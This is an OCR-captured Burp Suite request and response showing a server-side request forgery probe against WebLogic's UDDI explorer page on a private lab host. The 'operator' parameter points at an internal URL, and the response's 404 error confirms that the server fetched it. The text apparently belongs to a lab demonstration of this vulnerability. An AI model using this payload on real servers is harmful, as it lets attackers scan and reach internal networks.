 Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.215.133:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
Connection: close
Referer: http://192.168.215.133:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/
v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
Upgrade-Insecure-Requests: 1
operator=http://127.0.0.1:7001&rdoSearch=name&txtSearchname=aaa&txtSearchkey=aaa&txtSearchfor=
aaa&selfor=Business+location&btnSubmit=Search
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: The server
at http://127.0.0.1:7001 returned a 404 error code &#40;Not Found&#41;.
Please ensure that your URL is correct, and the web service has deployed
without error.
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
? < + > Type a search term 0 matches